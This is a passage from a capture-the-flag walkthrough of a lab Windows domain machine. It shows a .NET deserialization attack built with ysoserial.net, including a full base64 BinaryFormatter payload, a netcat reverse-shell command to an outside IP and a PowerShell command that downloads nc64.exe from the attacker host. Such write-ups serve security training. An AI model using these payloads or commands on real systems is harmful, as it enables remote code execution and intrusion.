dnSpyto see the.dllfile, which leads to the usernamescrmdev
Login as
scrmdevwith no password, then create a Sales Order
Nothing happens, but if we look at the logs, we see it sends a serialized version of base64 from
UPLOAD_ORDER;
deserialization attack
We can create a deserialization attack with https://github.com/pwntester/ysoserial.net
Download to a windows machine, unzip, and run
ysoserial.exeto create a deserialzed base64 string that we can later executeysoserial.exe -f BinaryFormatter -g AxHostState -o base64 -c "C:\\Temp\\nc64.exe 10.10.16.5 9002 -e cmd.exe"Here I am using the BinaryFormatter, which is the
.NETserialization format.AxHostState is the gadget used in the payload, which is also specific to
.NETThen the base64 string gets encoded through
C:\\Temp\\nc64.exe 10.10.16.5 9002 -e cmd.exewhich is basically going to be locally calling thenc64.exefile on the system, then mytun0, then the listener port9002, and execute acmd.exe
Bring
nc64.exeover to the target machinepowershell IEX "(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.5/nc64.exe', 'C:\Temp\nc64.exe')"
Execute a
UPLOAD_ORDER;call from my local machine to port4411, because from the beginning of the machine we know thatdc1.scrm.localis all through4411
nc 10.10.11.168 4411
payload sent
UPLOAD_ORDER;AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV2luZG93cy5Gb3JtcywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkFAQAAACFTeXN0ZW0uV2luZG93cy5Gb3Jtcy5BeEhvc3QrU3RhdGUBAAAAEVByb3BlcnR5QmFnQmluYXJ5BwICAAAACQMAAAAPAwAAALoDAAACAAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1BQEAAABCTWljcm9zb2Z0LlZpc3VhbFN0dWRpby5UZXh0LkZvcm1hdHRpbmcuVGV4dEZvcm1hdHRpbmdSdW5Qcm9wZXJ0aWVzAQAAAA9Gb3JlZ3JvdW5kQnJ1c2gBAgAAAAYDAAAA3AU8P3htbCB2ZXJzaW9uPSIxLjAiIGVuY29kaW5nPSJ1dGYtMTYiPz4NCjxPYmplY3REYXRhUHJvdmlkZXIgTWV0aG9kTmFtZT0iU3RhcnQiIElzSW5pdGlhbExvYWRFbmFibGVkPSJGYWxzZSIgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiIgeG1sbnM6c2Q9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PVN5c3RlbSIgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiPg0KICA8T2JqZWN0RGF0YVByb3ZpZGVyLk9iamVjdEluc3RhbmNlPg0KICAgIDxzZDpQcm9jZXNzPg0KICAgICAgPHNkOlByb2Nlc3MuU3RhcnRJbmZvPg0KICAgICAgICA8c2Q6UHJvY2Vzc1N0YXJ0SW5mbyBBcmd1bWVudHM9Ii9jIEM6XFxUZW1wXFxuYzY0LmV4ZSAxMC4xMC4xNi41IDkwMDIgLWUgY21kLmV4ZSIgU3RhbmRhcmRFcnJvckVuY29kaW5nPSJ7eDpOdWxsfSIgU3RhbmRhcmRPdXRwdXRFbmNvZGluZz0ie3g6TnVsbH0iIFVzZXJOYW1lPSIiIFBhc3N3b3JkPSJ7eDpOdWxsfSIgRG9tYWluPSIiIExvYWRVc2VyUHJvZmlsZT0iRmFsc2UiIEZpbGVOYW1lPSJjbWQiIC8+DQogICAgICA8L3NkOlByb2Nlc3MuU3RhcnRJbmZvPg0KICAgIDwvc2Q6UHJvY2Vzcz4NCiAgPC9PYmplY3REYXRhUHJvdmlkZXIuT2JqZWN0SW5zdGFuY2U+DQo8L09iamVjdERhdGFQcm92aWRlcj4LCw==
This should hit our listener on
9002
- Which is root!
Useful resource links
https://adsecurity.org/?p=2011
Lessons Learned
Add this method of Kerberoast to MethodologyAddsmbclient.pymethod to MethodologyAdd authenticatedldapsearchAdd Silver Ticket Attack methodology- Add deserialization attack with https://github.com/pwntester/ysoserial.net